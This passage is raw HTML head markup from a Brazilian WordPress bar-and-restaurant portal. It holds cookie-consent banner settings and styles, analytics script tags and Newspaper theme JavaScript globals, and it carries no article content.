115","border-color":"#148816"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Por favor aceite cookies para acessar este conte\u00fado<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.7' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.19' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/portalmesadebar.com.br","hash_tracking":"false","v4_id":"G-GMNQ06R4ER"};/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5LQ3P6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["portalmesadebar.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5LQ3P6");
</script>
<link rel="https://api.w.org/" href="https://portalmesadebar.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://portalmesadebar.com.br/wp-json/wp/v2/tags/24644" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalmesadebar.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.167.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://portalmesadebar.com.br"><link rel="alternate" href="https://portalmesadebar.com.br/wp-json/tribe/events/v1/events/?tags=cover-club" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"cf03934cd6","wpRestUrl":"https:\/\/portalmesadebar.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/portalmesadebar.com.br\/wp-admin\/","wpRestNonce":"cf03934cd6","wpRestUrl":"https:\/\/portalmesadebar.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://portalmesadebar.com.br/tag/cover-club/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/portalmesadebar.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/portalmesadebar.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="1d74f80060";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
